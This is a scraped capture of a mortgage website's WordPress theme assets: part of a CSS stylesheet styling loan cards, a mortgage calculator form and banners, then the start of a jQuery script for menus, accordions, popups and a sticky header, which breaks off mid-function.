}

.information-shape-1 {
  position: absolute;
  left: 50px;
  bottom: 250px;
  z-index: -1;
}

.information-shape-2 {
  position: absolute;
  right: 50px;
  top: 100px;
  z-index: -1;
}

/*----- Beyond Style Area CSS -----*/
.beyond-style-area {
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.beyond-style-list-tab {
  position: relative;
}

.beyond-style-list-tab #thumbs {
  margin-bottom: 50px;
  position: relative;
  z-index: 1;
}

.beyond-style-list-tab #thumbs::before {
  position: absolute;
  content: "";
  height: 1px;
  width: 100%;
  background-color: var(--secondaryColor);
  left: 0;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  z-index: -1;
}

.beyond-style-list-tab #thumbs .tabs-item {
  text-align: center;
}

.beyond-style-list-tab #thumbs .tabs-item span {
  display: inline-block;
  height: 75px;
  width: 75px;
  line-height: 75px;
  text-align: center;
  border-radius: 50%;
  font-size: 32px;
  font-weight: bold;
  border: 1px solid var(--secondaryColor);
  background-color: var(--whiteColor);
  color: var(--blackColor);
}

.beyond-style-list-tab #thumbs .current .tabs-item span {
  background-color: var(--secondaryColor);
  border: 1px solid var(--secondaryColor);
  color: var(--whiteColor);
}

.beyond-style-list-tab #beyond-style-item .beyond-style-content {
  padding-right: 20px;
}

.beyond-style-list-tab #beyond-style-item .beyond-style-content h3 {
  font-size: 40px;
  font-weight: bold;
  margin-bottom: 20px;
}

.beyond-style-list-tab #beyond-style-item .beyond-style-content .bold {
  color: var(--blackColor);
  font-weight: 500;
  font-size: 15px;
}

.beyond-style-list-tab .owl-theme .owl-nav [class*=owl-] {
  position: absolute;
  left: 0;
  top: 0;
  margin: 0;
  padding: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  font-size: 35px;
  display: inline-block;
  height: 75px;
  width: 75px;
  line-height: 0px;
  background-color: var(--whiteColor);
  color: var(--blackColor);
  border: 1px solid var(--secondaryColor);
  border-radius: 50px;
  z-index: 1;
}

.beyond-style-list-tab .owl-theme .owl-nav [class*=owl-].owl-next {
  left: auto;
  right: 0;
}

.beyond-style-list-tab .owl-theme .owl-nav [class*=owl-].disabled {
  background-color: var(--secondaryColor);
  color: var(--blackColor);
}

.beyond-style-list-tab .owl-theme .owl-nav [class*=owl-]:hover {
  color: var(--whiteColor);
  background-color: var(--secondaryColor);
  border: 1px solid var(--secondaryColor);
}

.beyond-style-list-tab .owl-theme .owl-nav {
  margin-top: 0;
}

.beyond-style-shape {
  position: absolute;
  left: 0;
  bottom: 100px;
  z-index: -1;
}

.beyond-style-area-with-bg {
  background-image: url(../../assets/img/more-home/beyond/beyond-bg.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  position: relative;
  z-index: 1;
}

.beyond-style-area-with-bg::before {
  position: absolute;
  content: "";
  left: 0;
  right: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: var(--blackColor);
  z-index: -1;
  opacity: .88;
}

.beyond-style-area-with-bg .main-section-title h2 {
  color: var(--whiteColor);
}

.beyond-style-area-with-bg .beyond-style-list-tab #beyond-style-item .beyond-style-content {
  padding-left: 20px;
}

.beyond-style-area-with-bg .beyond-style-list-tab #beyond-style-item .beyond-style-content h3 {
  color: var(--whiteColor);
}

.beyond-style-area-with-bg .beyond-style-list-tab #beyond-style-item .beyond-style-content .bold {
  color: var(--whiteColor);
}

.beyond-style-area-with-bg .beyond-style-list-tab #beyond-style-item .beyond-style-content p {
  color: #C4C4C4;
}

.beyond-style-area-with-bg .beyond-style-list-tab #beyond-style-item .beyond-style-image {
  text-align: center;
}

.beyond-style-area-with-bg .beyond-style-list-tab #beyond-style-item .beyond-style-image img {
  width: auto;
  display: inline-block;
  border-radius: 5px;
}

.beyond-style-area-with-bg .beyond-style-list-tab .owl-theme .owl-nav [class*=owl-] {
  background-color: #172632;
  color: var(--secondaryColor);
  border: 1px solid #00C195;
}

/*----- Fun Fact Style Area CSS -----*/
.fun-fact-style-area {
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.fun-fact-style-card {
  position: relative;
  background-color: #F5F7FB;
  padding: 35px 35px 35px 123px;
  border-radius: 5px;
  margin-top: 12px;
  margin-bottom: 12px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.fun-fact-style-card h3 {
  font-weight: 700;
  font-size: 55px;
  color: var(--secondaryColor);
  margin-bottom: 0;
  position: absolute;
  top: 28px;
  left: 35px;
}

.fun-fact-style-card p {
  font-size: 18px;
  color: var(--blackColor);
  font-weight: 500;
  margin-bottom: 0;
}

.fun-fact-style-card.bg-E5F9F4 {
  background-color: #E5F9F4;
}

.fun-fact-style-card:hover {
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
}

.fun-fact-style-content {
  padding-left: 40px;
}

.fun-fact-style-content .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 18px;
}

.fun-fact-style-content h3 {
  font-size: 40px;
  margin-bottom: 18px;
  font-weight: bold;
}

.fun-fact-style-content .bold {
  color: var(--blackColor);
  font-weight: 500;
  font-size: 15px;
  margin-bottom: 0;
}

.fun-fact-style-content .fun-fact-btn {
  margin-top: 20px;
}

.fun-fact-style-content .fun-fact-btn .main-default-btn {
  color: var(--whiteColor);
}

.fun-fact-style-shape {
  position: absolute;
  right: -30px;
  bottom: -350px;
  z-index: -1;
}

.fun-fact-style-area-with-main-color {
  background-color: var(--secondaryColor);
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.fun-fact-style-item {
  position: relative;
  background-color: #F5F7FB;
  padding: 35px 35px 35px 123px;
  border-radius: 5px;
  margin-bottom: 30px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.fun-fact-style-item h3 {
  font-weight: 700;
  font-size: 55px;
  color: var(--secondaryColor);
  margin-bottom: 0;
  position: absolute;
  top: 28px;
  left: 35px;
}

.fun-fact-style-item p {
  font-size: 18px;
  color: var(--blackColor);
  font-weight: 500;
  margin-bottom: 0;
}

.fun-fact-style-item:hover {
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
}

.fun-fact-style-shape-2 {
  position: absolute;
  left: 0;
  bottom: 0;
  z-index: -1;
  opacity: 50%;
}

/*----- Find Loan Area CSS -----*/
.find-own-loan-area-without-color .find-own-loan-area {
  background: transparent !important;
}

.find-own-loan-area {
  background: -webkit-gradient(linear, left top, left bottom, from(#F5F7FB), to(rgba(245, 247, 251, 0)));
  background: linear-gradient(180deg, #F5F7FB 0%, rgba(245, 247, 251, 0) 100%);
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.find-own-loan-list-tab .nav {
  padding: 0;
  margin-bottom: 45px;
  border: none;
  border-bottom: 1px solid #DDDDDD;
  text-align: center;
  display: block;
}

.find-own-loan-list-tab .nav .nav-item {
  margin-right: 30px;
  display: inline-block;
}

.find-own-loan-list-tab .nav .nav-item:last-child {
  margin-right: 0;
}

.find-own-loan-list-tab .nav .nav-item .nav-link2 {
  -webkit-transition: var(--transition);
  transition: var(--transition);
  color: var(--blackColor);
  padding: 0;
  background-color: transparent;
  border: none;
  font-weight: 500;
  font-size: 15px;
  position: relative;
  padding-bottom: 20px;
  display: block;
}

.find-own-loan-list-tab .nav .nav-item .nav-link2::before {
  position: absolute;
  content: "";
  height: 1px;
  width: 0%;
  background-color: var(--secondaryColor);
  left: 0;
  bottom: 0;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.find-own-loan-list-tab .nav .nav-item .nav-link2:hover, .find-own-loan-list-tab .nav .nav-item .nav-link2.active {
  color: var(--secondaryColor);
}

.find-own-loan-list-tab .nav .nav-item .nav-link2:hover::before, .find-own-loan-list-tab .nav .nav-item .nav-link2.active::before {
  width: 100%;
  opacity: 1;
  visibility: visible;
}

.find-own-loan-card {
  margin-bottom: 30px;
}

.find-own-loan-card .loan-content {
  position: relative;
  margin-top: -30px;
}

.find-own-loan-card .loan-content .tag {
  display: inline-block;
  padding: 8px 22px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  font-size: 14px;
  font-weight: 400;
  margin-bottom: 22px;
}

.find-own-loan-card .loan-content h3 {
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 15px;
}

.find-own-loan-card .loan-content p {
  margin-bottom: 0;
}

.find-own-loan-slider.owl-theme .owl-nav {
  margin-top: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.find-own-loan-slider.owl-theme .owl-nav [class*=owl-] {
  color: var(--blackColor);
  margin: 0;
  position: absolute;
  left: -70px;
  top: 30%;
  -webkit-transform: translateY(-30%);
          transform: translateY(-30%);
  padding: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  display: inline-block;
  height: 50px;
  width: 50px;
  line-height: 56px;
  text-align: center;
  border-radius: 50px;
  font-size: 25px;
}

.find-own-loan-slider.owl-theme .owl-nav [class*=owl-].owl-next {
  left: auto;
  right: -70px;
}

.find-own-loan-slider.owl-theme .owl-nav [class*=owl-]:hover {
  background-color: var(--blackColor);
  color: var(--whiteColor);
}

.find-own-loan-box {
  margin-bottom: 30px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.find-own-loan-box .loan-image {
  position: relative;
}

.find-own-loan-box .loan-image .tag {
  display: inline-block;
  padding: 8px 22px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  font-size: 14px;
  font-weight: 400;
  position: absolute;
  left: 20px;
  bottom: 20px;
  border-radius: 5px;
}

.find-own-loan-box .loan-content {
  margin-top: 25px;
}

.find-own-loan-box .loan-content h3 {
  font-size: 22px;
  font-weight: bold;
  margin-bottom: 15px;
}

.find-own-loan-box .loan-content p {
  margin-bottom: 0;
  font-size: 15.8px;
}

.find-own-loan-box:hover {
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
}

.find-own-loan-item {
  background-color: #F5F7FB;
  padding: 30px;
  position: relative;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-bottom: 30px;
}

.find-own-loan-item .icon {
  margin-bottom: 20px;
}

.find-own-loan-item .icon i {
  display: inline-block;
  height: 80px;
  width: 80px;
  line-height: 80px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  text-align: center;
  font-size: 45px;
  border-radius: 50px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.find-own-loan-item .loan-content h3 {
  font-size: 22px;
  font-weight: bold;
  margin-bottom: 15px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.find-own-loan-item .loan-content p {
  color: #767676;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  font-size: 15px;
}

.find-own-loan-item .tag {
  position: absolute;
  right: 15px;
  top: 10px;
  color: var(--secondaryColor);
  font-size: 15px;
  font-weight: 100;
}

.find-own-loan-item:hover {
  background-color: var(--blackColor);
}

.find-own-loan-item:hover .icon i {
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
}

.find-own-loan-item:hover .loan-content h3 {
  color: var(--whiteColor);
}

.find-own-loan-item:hover .loan-content p {
  color: var(--whiteColor);
}

/*----- Overview Style Area CSS -----*/
.overview-style-area {
  position: relative;
  z-index: 1;
}

.overview-style-inner-box {
  background-image: url(../../assets/img/more-home/overview-bg.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  border-radius: 5px;
  padding-top: 100px;
  padding-bottom: 100px;
  padding-left: 50px;
  padding-right: 50px;
}

.overview-style-inner-box .content {
  text-align: center;
  max-width: 650px;
  margin: auto;
}

.overview-style-inner-box .content h3 {
  font-size: 40px;
  margin-bottom: 0;
  line-height: 1.5;
  font-weight: bold;
}

.overview-style-inner-box .content h3 span {
  color: var(--secondaryColor);
}

.overview-style-inner-box .content .overview-btn {
  padding: 0;
  margin-top: 30px;
  margin-bottom: 0;
}

.overview-style-inner-box .content .overview-btn li {
  list-style-type: none;
  display: inline-block;
  margin-right: 18px;
}

.overview-style-inner-box .content .overview-btn li:last-child {
  margin-right: 0;
}

.overview-style-inner-box .content .overview-btn li .main-default-btn {
  color: var(--whiteColor);
}

.overview-style-inner-box .content .overview-btn li .main-optional-btn {
  display: inline-block;
  padding: 15px 30px;
  background-color: var(--blackColor);
  color: var(--whiteColor);
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.overview-style-inner-box .content .overview-btn li .main-optional-btn:hover {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

.overview-style-shape-1 {
  position: absolute;
  right: 0;
  bottom: 0;
  z-index: -1;
}

/*-----  Choice Home Area CSS -----*/
.choice-home-area {
  background-image: url(../../assets/img/more-home/banner/choice-home-bg.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  overflow: hidden;
  padding-top: 100px;
  padding-bottom: 100px;
  position: relative;
  z-index: 1;
}

.choice-home-area .container-fluid {
  padding-left: 160px;
  padding-right: 30px;
}

.choice-home-area::before {
  position: absolute;
  content: "";
  right: 0;
  top: 0;
  height: 100%;
  width: 350px;
  background-color: var(--blackColor);
  z-index: -1;
}

.choice-home-area::after {
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  height: 100%;
  width: 88px;
  background-color: var(--blackColor);
  z-index: -1;
}

.choice-home-content {
  position: relative;
  top: -20px;
}

.choice-home-content .sub-title {
  display: inline-block;
  margin-bottom: 18px;
  color: var(--secondaryColor);
}

.choice-home-content h1 {
  font-size: 75px;
  margin-bottom: 0;
  font-weight: bold;
  color: var(--whiteColor);
}

.choice-home-content .choice-home-btn {
  padding: 0;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  margin-top: 20px;
  margin-bottom: 0;
}

.choice-home-content .choice-home-btn li {
  display: inline-block;
  margin-right: 30px;
}

.choice-home-content .choice-home-btn li:last-child {
  margin-right: 0;
}

.choice-home-content .choice-home-btn li .main-default-btn {
  color: var(--whiteColor);
}

.choice-home-content .choice-home-btn li .video-btn i {
  width: 50px;
  height: 50px;
  line-height: 50px;
  display: inline-block;
  text-align: center;
  border-radius: 50%;
  background: var(--whiteColor);
  color: var(--blackColor);
  font-size: 30px;
  margin-right: 10px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.choice-home-content .choice-home-btn li .video-btn:hover i {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

.choice-home-content .choice-home-btn li .video-btn span {
  color: var(--whiteColor);
  font-weight: 500;
  font-size: 14px;
  position: relative;
  top: -5px;
}

.mortgage-calculator-form {
  background-color: var(--whiteColor);
  padding: 35px;
  max-width: 535px;
  margin-left: auto;
  border-radius: 5px;
}

.mortgage-calculator-form h2 {
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 25px;
}

.mortgage-calculator-form form .form-group {
  margin-bottom: 20px;
  position: relative;
}

.mortgage-calculator-form form .form-group label {
  margin-bottom: 0;
  font-size: 18px;
  position: absolute;
  top: 18px;
  left: 15px;
  color: #555555;
}

.mortgage-calculator-form form .form-group .form-control {
  height: 50px;
  border-radius: 4px;
  border: 1px solid #E3E9ED;
  font-weight: 400;
  font-size: 14px;
  padding-left: 40px;
  width: 100%;
  color: #555555;
  background-color: #F8FAFB;
}

.mortgage-calculator-form form .form-group .form-control:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 1px solid #f1f1f1;
}

.mortgage-calculator-form form .form-group::-webkit-input-placeholder {
  color: #7f7f7f;
}

.mortgage-calculator-form form .form-group:-ms-input-placeholder {
  color: #7f7f7f;
}

.mortgage-calculator-form form .form-group::-ms-input-placeholder {
  color: #7f7f7f;
}

.mortgage-calculator-form form .form-group::placeholder {
  color: #7f7f7f;
}

.mortgage-calculator-form form .form-group .dropdown {
  position: relative;
}

.mortgage-calculator-form form .form-group .dropdown a {
  display: block;
  height: 50px;
  border-radius: 4px;
  color: #555555;
  background-color: #F8FAFB;
  font-weight: 400;
  font-size: 14px;
  border: 1px solid #E3E9ED;
  text-align: left;
  padding-left: 40px;
  line-height: 35px;
}

.mortgage-calculator-form form .form-group .dropdown a::after {
  border-top: 7px solid;
  position: absolute;
  top: 22px;
  right: 18px;
}

.mortgage-calculator-form form .form-group .dropdown a:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 1px solid #f1f1f1;
}

.mortgage-calculator-form form .form-group .dropdown .dropdown-menu.show {
  display: block;
  width: 100%;
}

.mortgage-calculator-form form .main-default-btn {
  border: 0;
  width: 100%;
}

.choice-home-social-links {
  text-align: right;
  padding: 0;
  margin-top: 30px;
  margin-bottom: 0;
}

.choice-home-social-links li {
  display: inline-block;
  margin-right: 10px;
}

.choice-home-social-links li a {
  display: inline-block;
  height: 35px;
  width: 35px;
  line-height: 37px;
  background: #C4C4C4;
  color: var(--blackColor);
  font-size: 20px;
  text-align: center;
  border-radius: 50px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.choice-home-social-links li a:hover {
  background-color: var(--secondaryColor);
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
  color: var(--whiteColor);
}

.choice-home-social-links li:last-child {
  margin-right: 0;
}

.choice-home-information {
  padding: 0;
  margin-bottom: 0;
  position: absolute;
  top: 48%;
  -webkit-transform: translateY(-48%);
          transform: translateY(-48%);
  left: -10%;
  -webkit-transform: rotate(-90deg);
          transform: rotate(-90deg);
}

.choice-home-information li {
  list-style-type: none;
  display: inline-block;
  margin-right: 15px;
  font-size: 14px;
}

.choice-home-information li:last-child {
  margin-right: 0;
}

.choice-home-information li span {
  color: var(--whiteColor);
  font-weight: 600;
  font-size: 14px;
}

.choice-home-information li a {
  color: #DDDDDD;
}

.choice-home-information li a:hover {
  color: var(--secondaryColor);
}

/*-----  Expect Style Area CSS -----*/
.expect-style-area {
  background-color: var(--blackColor);
}

.expect-style-area .main-section-title {
  max-width: 630px;
  margin: 0 auto 45px;
}

.expect-style-area .main-section-title h2 {
  color: var(--whiteColor);
}

.expect-style-card {
  background-color: #172632;
  padding: 35px 50px;
  margin-bottom: 30px;
  border: 1px solid #172632;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.expect-style-card h3 {
  font-size: 25px;
  font-weight: 600;
  margin-bottom: 18px;
  color: var(--whiteColor);
}

.expect-style-card p {
  font-size: 15px;
  color: #DDDDDD;
  margin-bottom: 18px;
}

.expect-style-card a {
  font-size: 15px;
  font-weight: 500;
  color: var(--whiteColor);
}

.expect-style-card:hover {
  border: 1px solid var(--secondaryColor);
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
}

.expect-style-card:hover a {
  color: var(--secondaryColor);
}

/*-----  Confidence Home Area CSS -----*/
.confidence-home-area {
  background-image: url(../../assets/img/more-home/banner/confidence-home-bg.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  padding-top: 100px;
  padding-bottom: 100px;
}

.confidence-home-area .container-fluid {
  padding-left: 30px;
  padding-right: 30px;
}

.confidence-home-content {
  position: relative;
  top: -20px;
}

.confidence-home-content .sub-title {
  display: inline-block;
  margin-bottom: 15px;
  color: var(--secondaryColor);
}

.confidence-home-content h1 {
  font-size: 85px;
  margin-bottom: 12px;
  font-weight: bold;
}

.confidence-home-content p {
  margin-bottom: 0;
  font-size: 15px;
  max-width: 610px;
}

.confidence-home-content .confidence-home-btn {
  padding: 0;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  margin-top: 30px;
  margin-bottom: 0;
}

.confidence-home-content .confidence-home-btn li {
  display: inline-block;
  margin-right: 30px;
}

.confidence-home-content .confidence-home-btn li:last-child {
  margin-right: 0;
}

.confidence-home-content .confidence-home-btn li .main-default-btn {
  color: var(--whiteColor);
}

.confidence-home-content .confidence-home-btn li .video-btn i {
  width: 50px;
  height: 50px;
  line-height: 50px;
  display: inline-block;
  text-align: center;
  border-radius: 50%;
  background: var(--blackColor);
  color: var(--whiteColor);
  font-size: 30px;
  margin-right: 10px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.confidence-home-content .confidence-home-btn li .video-btn:hover i {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

.confidence-home-content .confidence-home-btn li .video-btn span {
  color: var(--blackColor);
  font-weight: 500;
  font-size: 14px;
  position: relative;
  top: -5px;
}

.confidence-home-area-wrap {
  background-image: url(../../assets/img/more-home/banner/confidence-home-bg-2.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  border-radius: 0px 0px 200px 0px;
  position: relative;
  z-index: 1;
  padding-top: 350px;
  padding-bottom: 220px;
}

.confidence-home-area-wrap::before {
  position: absolute;
  content: "";
  height: 100%;
  width: 100%;
  left: 0;
  right: 0;
  top: 0;
  background: -webkit-gradient(linear, left top, right top, from(#000000), color-stop(72.4%, rgba(0, 0, 0, 0)));
  background: linear-gradient(90deg, #000000 0%, rgba(0, 0, 0, 0) 72.4%);
  opacity: 0.75;
  border-radius: 0px 0px 200px 0px;
  z-index: -1;
}

.confidence-home-wrap-content {
  max-width: 650px;
}

.confidence-home-wrap-content .sub-title {
  display: inline-block;
  margin-bottom: 12px;
  color: var(--secondaryColor);
}

.confidence-home-wrap-content h1 {
  font-size: 85px;
  margin-bottom: 15px;
  font-weight: 400;
  color: var(--whiteColor);
}

.confidence-home-wrap-content h1 b {
  font-weight: 900;
}

.confidence-home-wrap-content p {
  margin-bottom: 0;
  font-size: 15px;
  color: var(--whiteColor);
}

.confidence-home-wrap-content .confidence-home-btn {
  padding: 0;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  margin-top: 35px;
  margin-bottom: 0;
}

.confidence-home-wrap-content .confidence-home-btn li {
  display: inline-block;
  margin-right: 30px;
}

.confidence-home-wrap-content .confidence-home-btn li:last-child {
  margin-right: 0;
}

.confidence-home-wrap-content .confidence-home-btn li .main-default-btn {
  color: var(--whiteColor);
}

.confidence-home-wrap-content .confidence-home-btn li .main-optional-btn {
  display: inline-block;
  padding: 14px 30px;
  background-color: transparent;
  color: var(--whiteColor);
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
  border: 1px solid var(--whiteColor);
}

.confidence-home-wrap-content .confidence-home-btn li .main-optional-btn:hover {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  border: 1px solid var(--secondaryColor);
}

/*-----  Get Quote Style Area CSS -----*/
.get-quote-style-area {
  background-color: var(--secondaryColor);
  padding-top: 20px;
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.get-quote-style-content {
  position: relative;
  top: -15px;
}

.get-quote-style-content .sub-title {
  color: var(--whiteColor);
  display: inline-block;
  margin-bottom: 18px;
}

.get-quote-style-content h3 {
  font-size: 40px;
  margin-bottom: 0;
  font-weight: bold;
  color: var(--whiteColor);
}

.get-quote-style-content .quote-btn {
  padding: 0;
  margin-top: 25px;
  margin-bottom: 0;
}

.get-quote-style-content .quote-btn li {
  list-style-type: none;
  display: inline-block;
  margin-right: 25px;
}

.get-quote-style-content .quote-btn li:last-child {
  margin-right: 0;
}

.get-quote-style-content .quote-btn li .main-default-btn {
  background-color: var(--blackColor);
  color: var(--whiteColor);
}

.get-quote-style-content .quote-btn li .main-default-btn:hover {
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
}

.get-quote-style-content .quote-btn li .main-optional-btn {
  display: inline-block;
  padding: 15px 30px;
  background-color: var(--whiteColor);
  color: var(--blackColor);
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.get-quote-style-content .quote-btn li .main-optional-btn:hover {
  background-color: var(--blackColor);
  color: var(--whiteColor);
}

.get-quote-style-shape-1 {
  position: absolute;
  left: 0;
  bottom: 0;
  z-index: -1;
  opacity: 50%;
}

.get-quote-style-shape-2 {
  position: absolute;
  right: 30px;
  top: 30px;
  z-index: -1;
}

/*----- Process Style Area CSS -----*/
.process-style-area {
  background-image: url(../../assets/img/more-home/process/process-bg.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}

.process-style-accordion .accordion-item {
  border: none;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 0;
  position: relative;
  z-index: 1;
  background-color: transparent;
}

.process-style-accordion .accordion-item::before {
  position: absolute;
  content: '';
  width: 1px;
  height: 100%;
  z-index: -1;
  left: 25px;
  top: 0;
  background-color: var(--secondaryColor);
}

.process-style-accordion .accordion-item:last-child .accordion-button {
  padding-bottom: 0;
}

.process-style-accordion .accordion-item:last-child .accordion-body {
  padding-top: 10px;
  padding-bottom: 0;
}

.process-style-accordion .accordion-item .accordion-button {
  color: var(--blackColor);
  -webkit-box-shadow: unset;
          box-shadow: unset;
  margin-bottom: 0;
  display: block;
  border: none;
  width: 100%;
  font-size: 18.8px;
  font-weight: 600;
  background-color: transparent;
  padding: 0 0 15px 0;
}

.process-style-accordion .accordion-item .accordion-button span {
  display: inline-block;
  height: 50px;
  width: 50px;
  line-height: 50px;
  text-align: center;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  border-radius: 50px;
  margin-right: 10px;
  font-size: 16px;
}

.process-style-accordion .accordion-item .accordion-body {
  padding: 0px 0 20px 60px;
}

.process-style-accordion .accordion-item .accordion-body .bold {
  color: var(--blackColor);
  font-weight: 500;
  font-size: 15px;
  margin-bottom: 10px;
}

.process-style-accordion .accordion-item .accordion-body p {
  color: var(--paragraphColor);
  font-size: 15px;
  margin-bottom: 0;
  font-size: 15px;
}

.process-style-wrap-image {
  position: relative;
  z-index: 1;
  padding-top: 0;
  padding-bottom: 10px;
  padding-right: 10px;
  border-radius: 0px 0px 100px 0px;
}

.process-style-wrap-image img {
  border-radius: 0px 0px 100px 0px;
}

.process-style-wrap-image::before {
  position: absolute;
  content: "";
  height: 495px;
  width: 550px;
  background-color: transparent;
  right: 0;
  bottom: 0;
  z-index: -1;
  border-radius: 0px 0px 100px 0px;
  border: 1px solid var(--secondaryColor);
}
/*# sourceMappingURL=levix-main-style.css.map */

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://alliedmortgage.ca/wp-content/themes/levix/assets/js/levix-main.js?ver=1768955749
body_size: 15178
content:
jQuery(function ($) {
    'use strict';

	jQuery(document).on('ready', function () {

		// Menu Id 
		$(function() {
			$('a.nav-link[href*="#"]:not([href="#"])').on('click',function() {
                if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname) {
                    var target = $(this.hash);
                    target = target.length ? target : $('[name=' + this.hash.slice(1) +']');
                    if (target.length) {
                        $('html, body').animate({
                                scrollTop: target.offset().top-10
                        }, 10);
                        return false;
                    }
                }
			});
		});

        $(document).on('click','.navbar-collapse.in',function(e) {
            if( $(e.target).is('a') && $(e.target).attr('class') != 'dropdown-toggle' ) {
                $(this).collapse('hide');
            }
        });

		$(".dropdown a.dropdown-toggle").on("click", function(e) {
			$(".dropdown-menu").toggleClass("show");
        });

		$(".dropdown a.dropdown-toggle").hover(function(){
			$(".dropdown-menu").addClass("show");
		});

		// Start Menu
		$(window).on('scroll', function() {
			if ($(this).scrollTop() >50) {
				$('.navbar-light').addClass('menu-shrink');
			} else {
				$('.navbar-light').removeClass('menu-shrink');
			}
		});
		
		$('.one-help-area .help-item .advisor-link a').on('click', function(e){
			var anchor = $(this);
			$('html, body').stop().animate({
				scrollTop: $(anchor.attr('href')).offset().top - 50
			}, 1500);
			e.preventDefault();
		});	

		$('.colfooter-default-column:nth-child(1)').addClass('col-lg-3 col-md-6 col-sm-6');
		$('.colfooter-default-column:nth-child(2)').addClass('col-lg-2 col-md-6 col-sm-6');
		$('.colfooter-default-column:nth-child(3)').addClass('col-lg-2 col-md-3 col-sm-6');
		$('.colfooter-default-column:nth-child(4)').addClass('col-lg-2 col-md-3 col-sm-6');
		$('.colfooter-default-column:nth-child(5)').addClass('col-lg-3 col-md-6 col-sm-6');


		

		// Product +/-
        $(".plus-btn").on('click', function() {
            var  input = $(this).prev('input.qty');
            var val = parseInt(input.val());
            var step = input.attr('step');
            step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
            input.val( val + step ).change();
        });

        $(".minus-btn").on('click', function() {
            var input = $(this).next('input.qty');
            var val = parseInt(input.val());
            var step = input.attr('step');
            step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
            if (val > 0) {
                input.val( val - step ).change();
            }
		});

		// Accordion 
		$('.accordion > li:eq(0) a').addClass('active').next().slideDown();
		$('.accordion a').click(function(j) {
			var dropDown = $(this).closest('li').find('p');
			$(this).closest('.accordion').find('p').not(dropDown).slideUp();
			if ($(this).hasClass('active')) {
				$(this).removeClass('active');
			} else {
				$(this).closest('.accordion').find('a.active').removeClass('active');
				$(this).addClass('active');
			}
			dropDown.stop(false, true).slideToggle();
			j.preventDefault();
		});

		// Popup Youtube 
		$('.popup-youtube').magnificPopup({
			disableOn: 320,
			type: 'iframe',
			mainClass: 'mfp-fade',
			removalDelay: 160,
			preloader: false,
			fixedContentPos: false
		});

		// Nice Select
		$('select').niceSelect();

		$("#datepicker").datepicker({
            minDate: 0,
            onSelect: function(dateText) {
                var today = new Date(
                    new Date().getFullYear(),
                    new Date().getMonth(),
                    new Date().getDate()
                ).getTime();
            }
        });

		// Preloader 
		jQuery(window).on('load',function(){
			jQuery(".loader").fadeOut(500);
		});

		// Back to Top
		$(window).scroll(function () {
			if ($(this).scrollTop() != 0) {
				$('#toTop').fadeIn();
			} else {
				$('#toTop').fadeOut();
			}
		}); 
		$('#toTop').on('click', function(){
			$("html, body").animate({ scrollTop: 0 }, 50);
			return false;
		});

		// Header Sticky
		$(window).on('scroll',function() {
			if ($(this).scrollTop() > 120){  
				$('.navbar').addClass("is-sticky");
			}
			else{
